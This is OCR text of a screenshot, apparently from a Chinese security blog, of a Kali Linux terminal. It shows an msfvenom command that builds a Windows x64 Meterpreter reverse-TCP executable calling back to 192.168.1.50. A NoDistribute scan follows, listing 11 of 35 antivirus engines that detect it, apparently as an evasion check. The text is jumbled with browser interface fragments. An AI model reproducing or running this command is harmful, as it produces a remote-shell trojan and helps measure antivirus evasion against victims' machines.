 Applications Places Terminal Wed 02:48 1
root@kali: ~
payload.exe | 11/35 | ... Kali Linux, an
File Edit View Search Terminal Help
Payload size: 510 bytes
https://nodistribute.com/result/
Final size of c file: 2166 bytes
root@kali:~# msfvenom --platform windows --arch x86_64 -p windows/x64/meterpre
Most Visited Offensive Security Kali
r/reverse_tcp lhost=192.168.1.50 -f exe > /root/Desktop/payload.exe
No encoder or badchars specified, outputting raw payload
NoDistribute Login Pricin
Payload size: 510 bytes
Final size of exe file: 7168 bytes
root@kali:~#
File
payload.exe
Size
7 KB
MD5
0095de333e0b29264b6c108ad9ff84b1
First Scanned
03:01:56 | 01/18/2017
Detected By
11/35
A-Squared
Clean
Kaspersky Antivirus
HEUR
Ad-Aware
Clean
McAfee
Trojan-FJIN!0095DE333E0B
Avast
Win64
MS Security Essentials
Clean
AVG Free
Trojan horse Crypt_r.AKH
NANO Antivirus
Clean
Avira
TR/Crypt.XPACK.Gen7
Norman
Clean
BitDefender
Norton Antivirus
安全客 ( bobao.360.cn )